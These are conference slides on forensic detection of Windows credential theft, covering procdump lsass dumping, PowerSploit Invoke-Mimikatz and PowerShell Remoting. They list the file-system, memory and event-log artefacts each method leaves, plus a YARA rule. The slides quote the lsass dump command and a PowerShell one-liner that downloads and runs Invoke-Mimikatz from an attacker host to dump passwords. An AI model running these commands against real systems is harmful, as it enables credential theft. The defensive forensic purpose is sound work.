

## **Journey into hunting the attackers**

Asif Matadar

**25/08/15**

# **LES 2015** MANGH35T3R





## #whoami

- Incident Response Consultant @ MWR InfoSecurity working in the Investigations and Incident Response Practice:
	- Responding to and containing security incidents with a particular focus on advanced targeted attacks
	- Digital Investigations
	- Threat Intelligence
	- Guide clients through the implementation of Incident Response Procedures
- Security Consultant @ MWR InfoSecurity working in the Security Assurance Practice
- Previously worked for an ISP working as a Security Systems Engineer responding to security related incidents ranging from:
	- APT attacks, nation-state attacks, DDoS, phishing scams and web defacements to name a few
	- Worked primarily with complex \*NIX systems
- Degree in BSc (Hons) Forensic Computing



## **Introduction**

An attacker can use a number of tools and techniques to retrieve the credentials without triggering Anti-Virus programs, these include built-in Windows Operating System commands or popular attacker tools.

A number of scenarios were conducted to determine the artefacts on the File System along with Memory Analysis to identify malicious activity to aid an Investigator during an incident.

A technique that was not explored was copying mimikatz over to the victim's machine as it would've been triggered by Anti-Virus programs. An attacker can compile their own to get around that but the objective of this research was to use legitimate tools and built-in Operating System commands for malicious intent.



## **1. Procdump on victim's machine and run mimikatz remotely from attacker machine**

#### **Scenario**

An attacker can use this legitimate program for malicious intent without the use of a remote shell. Procdump was used to create the dump file and retrieve the credentials from the attacker machine.

An attacker has the procdump executable file on the victim's machine and can specify where the file is saved on the File System along with the file name.

- procdump.exe -accepteula -ma lsass.exe c:\windows\temp\lsass.dmp 2>&1
- The lsass.dmp file was created in the following location:
- C:\windows\temp\lsass.dmp
- The attacker then exfiltrate the lsass.dmp file to their machine and retrieve the credentials.



#### **Artefacts found in the \$MFT Journal**

The Master File Table Journal is a file on the NTFS File System and has information about a file that includes the size, date, time, and data content along with the permissions.

The following files were appended to the \$Master File Table Journal:

0x04412C00|GOOD|OK||69707|3|1|69705|2|procdump.exe|:\Users\User\Desktop\Procd ump\**procdump.exe**|FILE|ALLOCATED|543928|archive+not\_indexed|archive+not\_indexe d|DOS+WIN32

0x0157D800|GOOD|OK||22006|14|2|57595|2|PROCDU~1.PF|:\Windows\Prefetch\**PROCD UMP.EXE-109B63BA.pf**

|FILE|ALLOCATED|18198|archive+not\_indexed|archive+not\_indexed|DOS 0x015B3C00|GOOD|OK||22223|6|2|57595|2|PROCDU~2.PF|:\Windows\Prefetch\**PROCD UMP64.EXE-5CFF02FC.pf**

|FILE|ALLOCATED|30842|archive+not\_indexed|archive+not\_indexed|DOS



#### **Artefacts found in the \$USNJrnl**

As the \$USNJrnl Journal maintains a record of changes that are made to the volume, this includes when a file/directory was created, deleted, or modified.

The lsass.dmp file was created on the File System and the procdump executable was copied over which are evident in the \$USN Journal and the Prefetch files for procdump.

Name: **PROCDUMP64.EXE-5CFF02FC.pf**  $Reason = File$  Create (0x100) Name: **procdump64.exe** Reason = File\_Delete Name: **PROCDUMP.EXE-109B63BA.pf**  $Reason = Data Truncation (0x4)$ Name: **lsass.dmp**  $Reason = File$  Create (0x100)



#### **Artefacts found in the \$LogFile Journal**

NTFS by design is a recoverable File System and has the ability to log all transactions that are altered in the volume structure. So if a file has changed the transaction will log this in the \$LogFile Journal.

0x00D75310|69705||0|286976610|286976586|InitializeFileRecordSegment|Noop|0|**Procdu mp**|\$STANDARD\_INFORMATION(1)+\$FILE\_NAME(1)+\$INDEX\_ROOT(1)|;AttributeHead erName=\$I30

0x00DDB6F8|22224||0|287028959|287028935|InitializeFileRecordSegment|Noop|0|**lsass. dmp**|\$STANDARD\_INFORMATION(1)+\$FILE\_NAME(1)+\$DATA(1)



#### **Artefacts found in the Prefetch file PROCDUMP64.EXE-5CFF02FC.pf**

The Prefetch file contains a number of useful information for an Investigator:

Executable name File and directories to be loaded by the executable DLL files used by the executable The amount of time the executable was run The MAC times

Extracting the Prefetch file indicated that the lsass.dmp file was loaded by the procdump executable.

File Name that was run PROCDUMP64.EXE

Date/Time prefetch file was created Fri Jul 3 14:44:02 2015 Date/Time prefetch file was modified Thu Jul 2 09:23:37 2015 Date/Time prefetch file was last accessed Fri Jul 3 14:44:02 2015

List of files and Directories whose pages are to be loaded

\DEVICE\HARDDISKVOLUME2\USERS\USER\DESKTOP\**PROCDUMP64.EXE** \DEVICE\HARDDISKVOLUME2\WINDOWS\TEMP\**LSASS.DMP**



Memory acquisition of the Operating System is an important aspect for an Investigator to retrieve volatile data during an incident.

#### **Open Files**

The file object showed the following open files:

\Device\HarddiskVolume2\Windows\System32\**lsass.exe**

0x000000013eb66b00 1 1 ------ \Device\**NamedPipe\lsass**

\Device\HarddiskVolume2\Windows\Temp\**lsass.dmp**

\Device\HarddiskVolume2\Users\User\Desktop\Procdump\**procdump.exe**



#### **Open Handles**

The open handles that were running on the victim's machine were the namepipe for the lsass, the lsass process and the procdump.



File \Device\HarddiskVolume2\Users\User\Desktop\**Procdump**



#### **Open Handles**

The open handles on the victim's machine showed that the process ID "3016" was cmd.exe which meant that procdump was initiated from the command prompt.

0xfffffa8018fcab30 476 0x2ec 0x1fffff Process **cmd.exe(3016)** 0xfffffa8018fcedd0 **3016** 0x50 0x100020 File \Device\HarddiskVolume2\Users\User\Desktop\**Procdump**



**Console History** 

Cmd #6 at 0x14d3d0: **procdump.exe -accepteula -ma lsass.exe c:\windows\temp\lsass.dmp 2>&1**

ProcDump v7.1 - Writes process dump files [10:23:33] Dump 1 initiated: c:\windows\temp\lsass.dmp



The use of YARA rules is important during an investigation and can aid an Investigator by using techniques such as binary patterns or strings to identify malicious files for indicators of compromise.

A YARA rule for procdump was created which is not included in the kiwi\_passwords ruleset to identify procdump.

```
// Procdump SysinternalsSuite
rule procdump
{
meta:
author = "Asif Matadar, MWR InfoSecurity"
description = "procdump"
strings:
$exe_x64_1 = { 70 72 6f 63 64 75 6d 70 36 34 2e }
\texttt{Sexe\_x64\_2 = \{ } 70\ 72\ 6f\ 63\ 64\ 75\ 6d\ 70\ 36\ 34\ 2e\ 65\ 78\ 65\ \} }\texttt{Sexe\_x86\_1 = } \{ 70\,72\,6f\,63\,64\,75\,6d\,70\, \}\text{Sec} \overline{\text{X}}86\overline{\text{2}} = { 70 72 6f 63 64 75 6d 70 2e 65 78 65 }
condition:
(all of (Sexe_x64_x)) or (all of (Sexe_x86_x)) }
```


The rule was identified as shown below:

Rule: procdump Owner: Process svchost.exe Pid 2548 0x01f8804b 70 72 6f 63 64 75 6d 70 36 34 2e 65 78 65 00 02 procdump64.exe.. 0x01f8805b 74 00 00 00 00 00 70 01 74 00 00 00 00 48 2e 5b t.....p.t....H.[  $0 \times 01$  f8806 b 52 75 00 00 80 d8 02 00 00 00 00 00 00 04 02 00 Ru.............  $0x01f8807b$  00 7e bb 55 63 31 00 00 00 00 00 00 00 5c 5c 3f  $\ldots$ . Uc1....... Rule: procdump Owner: Process svchost.exe Pid 2548 0x01f880ab 70 72 6f 63 64 75 6d 70 36 34 2e 65 78 65 00 00 procdump64.exe.. 0x01f880bb 00 00 00 00 00 00 00 00 00 00 00 00 00 42 2e 5b .............B.[  $0x01f880ch$  52 75 00 00 80 c6 02 53 03 00 00 00 00 04 00 00 Ru.....S........ 0x01f880db 00 00 00 00 00 40 9d 53 03 00 00 00 00 04 00 00 .....@.S........ Rule: procdump



Using the YARA rule for Loki also identified procdump on the victim's machine:

USER-PC LOKI: LOKI - Starting Loki Scan on USER-PC USER-PC LOKI: File Name Characteristics initialized with 263 regex patterns USER-PC LOKI: C2 server indicators initialized with 6450 elements USER-PC LOKI: Malware Hashes initialized with 9338 hashes

USER-PC LOKI: Yara Rule **MATCH: procdump** DESCRIPTION: procdump FILE: C:\Users\User\Desktop\Procdump\procdump.exe MD5: e6c6d5fa4f837d0fa97b76b53294dac7 SHA1: 2c9e50866a3c214577d02b1008324028655cf348 SHA256: 898e1881f9cca26baac8a1dc6286651f298b1cb8dd2c37eec852069044094863 MATCHES: Str1: **procdump** Str2: **procdump.exe**



## **2. PowerSploit - Invoke-Mimikatz on victim's machine**

#### **Scenario**

The attacker utilises PowerSploit module Invoke-Mimikatz that reflectively injects mimikatz into memory whilst calling all the logonPasswords. This a stealthy tool used by attackers to download a script from the attacker site and dump the credentials in memory, with the objective of not writing the mimikatz binary to the Hard Drive.

PowerShell version 2 was running on the victim's machine:



PS C:\Users\User> \$PSVersionTable.PSVersion Major Minor Build Revision

----- ----- ----- --------

2 0 -1 -1



**Artefacts found in the \$MFT Journal**

The \$MFT journal included the following artefacts:

0x0224C800|GOOD|OK||35122|1|3|3347|1|**powershell.exe**|:\Windows\System32\Windo wsPowerShell\v1.0\powershell.exe\*:\Windows\winsxs\amd64\_microsoft-windowspowershellexe\_31bf3856ad364e35\_6.1.7600.16385\_none\_c50af05b1be3aa2b\powershell.exe| FILE|ALLOCATED|index\_view|14|UNICODE|powershell.exe

0x0394FC00|GOOD|OK||58687|2|2|57595|2|POWERS~1.PF|:\Windows\Prefetch\**POWER SHELL.EXE-920BBA2A.pf**  |FILE|ALLOCATED|165144|archive+not\_indexed|archive+not\_indexed



**Artefacts found in the \$USNJrnl**

The \$USNJrnl had traces of the Security Event Log, PowerShell Event Log and the Prefetch file for PowerShell.

Name: **Security.evtx** Reason = Data\_Overwrite  $(0x1)$ 

Name: **Windows PowerShell.evtx** Reason = Data\_Overwrite (0x1)

Name: **POWERSHELL.EXE-920BBA2A.pf** Reason = File\_Create (0x100)



**Artefacts found in the \$LogFile Journal** 

By analysing the \$LogFile Journal, PowerShell was initiated by the attacker and the PowerShell prefetch file was also traced.

0x011FCF70|35127|57610||287570422|287570403|UpdateNonResidentValue|Noop|736| **powershell\_ise.exe**|\$DATA:\$J|;\$UsnJrnl|powershell\_ise.exe

0x01201100|58687|57595||287572512|287572501|AddIndexEntryAllocation|DeleteIndex EntryAllocation|0|**POWERSHELL.EXE-920BBA2A.pf** |\$INDEX\_ALLOCATION:\$I30



#### **PowerShell Event Logs**

PowerShell Event Logs showed The WSMan provider for PowerShell is started which suggests that a local or remote computer was initiated. This ties in with traces from the PowerShell Event Log in the \$USNJrnl Journal that was identified earlier.

#### **Provider "WSMan" is Started.**

Details:

ProviderName=WSMan NewProviderState=Started

Provider "FileSystem" is Started.

Details:

ProviderName=FileSystem NewProviderState=Started

SequenceNumber=4

HostName=ConsoleHost HostVersion=2.0 HostId=fdc4ece9-0bd0-4835-99df-95481eb3f46c



**Open Files**

The file object showed the following open files including PowerShell, cmd, lsass process and the namedpipe for lsass.

0x000000013d98a450 16 0 R--r-d \Device\HarddiskVolume2\Windows\System32\WindowsPowerShell\v1.0\**powershell.exe**

0x000000013db6d900 11 0 R--r-d \Device\HarddiskVolume2\Windows\System32\**cmd.exe**

\Device\HarddiskVolume2\Windows\System32\**lsass.exe**

\Device\**NamedPipe\lsass**



#### **Open Handles**

The following handles were found for PowerShell, the lsass process and namedpipe for lsass.





**Console History**

The command that was run by the attacker was identified along with the output.

C:\Users\User\Desktop>**powershell "IEX (New-Object Net.WebClient).DownloadString( '[http://192.168.0.2:8000/Invoke-Mimikatz.ps1](https://exchange.mwrinfosecurity.com/owa/redir.aspx?C=OtkS5zgDeE29vkZ3zk235HfbDCtzfNJIITPgaQAPMrNkC4qDCY_B-Ko9RzHLcb0oXsrBlLkMnXg.&URL=http://192.168.0.2:8000/Invoke-Mimikatz.ps1)'); Invoke-Mimikatz -DumpCreds"**

mimikatz(powershell) # sekurlsa::logonpasswords

Authentication Id : 0 ; 85434 (00000000:00014dba) Session : Interactive from 1 User Name : User Domain : VICTIM-PC

Username : User

- \* Domain : VICTIM-PC
- $*$  Password : \*\*\*\*&&&&^^^^



## **3. PowerShell Remote - Invoke-Mimikatz from attacker machine**

**Scenario** 

An attacker is using the PowerShell Remote function within Windows to issue remote commands to the victim's machine and invoke mimikatz remotely.

PowerShell version 2 was running on the victims machine.

PS C:\Users\User> \$PSVersionTable.PSVersion

Major Minor Build Revision

----- ----- ----- --------

2 0 -1 -1



**Artefacts found in the \$MFT Journal** 

Analysis of the \$MFT Journal illustrates that PowerShell was utilised on the File System.

0x0224C800|GOOD|OK||35122|1|3|3347|1|**powershell.exe**|:\Windows\System32\Windo wsPowerShell\v1.0\powershell.exe\*:\Windows\winsxs\amd64\_microsoft-windowspowershellexe\_31bf3856ad364e35\_6.1.7600.16385\_none\_c50af05b1be3aa2b\powershell.exe|FILE|A

LLOCATED|473600

0x0224DC00|GOOD|OK||35127|1|3|3347|1|**powershell\_ise.exe**|:\Windows\System32\ WindowsPowerShell\v1.0\powershell\_ise.exe\*:\Windows\winsxs\amd64\_microsoftwindows-gpowershellexe\_31bf3856ad364e35\_6.1.7600.16385\_none\_94861149bb66249c\powershell\_ise.exe|FIL E|ALLOCATED|20070



**Artefacts found in the \$USNJrnl**

PowerShell was running from a terminal using the conhost process, the Security Event Log and PowerShell Event Log were also traced.

#### POWERSHELL.EXE-920BBA2A.pf:

\.D.E.V.I.C.E.\.H.A.R.D.D.I.S.K.V.O.L.U.M.E.2.\.W.I.N.D.O.W.S.\.S.Y.S.T.E.M.3.2.\.W.I.N.D .O.W.S.P.O.W.E.R.S.H.E.L.L.\.V.1...0.\.**P.O.W.E.R.S.H.E.L.L...E.X.E.** CONHOST.EXE-1F3E9D7E.pf: \.D.E.V.I.C.E.\.H.A.R.D.D.I.S.K.V.O.L.U.M.E.2.\.W.I.N.D.O.W.S.\.S.Y.S.T.E.M.3.2.\.W.I.N.D .O.W.S.P.O.W.E.R.S.H.E.L.L.\.V.1...0.\.**P.O.W.E.R.S.H.E.L.L...E.X.E.** C.:.\.W.i.n.d.o.w.s.\.s.y.s.t.e.m.3.2.\.c.o.n.h.o.s.t...e.x.e

Name: **Security.evtx**

Reason = Data\_Overwrite (0x1)

Name: **Windows PowerShell.evtx**

Reason = Data\_Overwrite,Close (0x80000001)



**Artefacts found in the \$LogFile Journal** 

UpdateNonResidentValue|Noop|736|**powershell\_ise.exe**|\$DATA:\$J|;\$UsnJrnl|powershel l\_ise.exe|35127|3347|2015-07-21 11:23:55.300:100|OBJECT\_ID\_CHANGE

UpdateNonResidentValue|Noop|1792|**POWERSHELL.EXE-920BBA2A.pf** |\$DATA:\$J|;\$UsnJrnl|POWERSHELL.EXE-920BBA2A.pf|58687|57595|2015-07-21 11:23:55.272:80|FILE\_CREATE

UpdateNonResidentValue|Noop|2368|**Windows PowerShell.evtx** |\$DATA:\$J|;\$UsnJrnl|Windows PowerShell.evtx|57614|3359|2015-07- 21 11:34:34.009:501|DATA\_OVERWRITE



#### **Security Event Log**

The WSMan Provider was started to allow remote connections to the victim's machine through PowerShell. The attacker made a remote connection to the victim's machine as the Event Log illustrates.

New Logon:



#### **Provider "WSMan" is Started.**



**Open Files**

The file objects showed the following open files including PowerShell, cmd, the lsass process and the namedpipe for lsass.

0x000000013e33fda0 14 0 R--r-d \Device\HarddiskVolume2\Windows\SysWOW64\WindowsPowerShell\v1.0\**powershell.exe**

0x000000013dfde3d0 16 0 R--rwd \Device\HarddiskVolume2\Windows\SysWOW64\**cmd.exe**

0x000000013eae1f20 16 0 R--r-d \Device\HarddiskVolume2\Windows\System32\**lsass.exe**

0x000000013da3b740 1 1 ------ \Device\**NamedPipe\lsass**



#### **Open Handles**

The following handles were found for PowerShell, the lsass process, and namedpipe for lsass.





**Network connections**

The following network connections related to PowerShell remote were found:

As PowerShell Remote runs on port 5985 for HTTP, the attacker had an established and closed connection to the victim's machine.

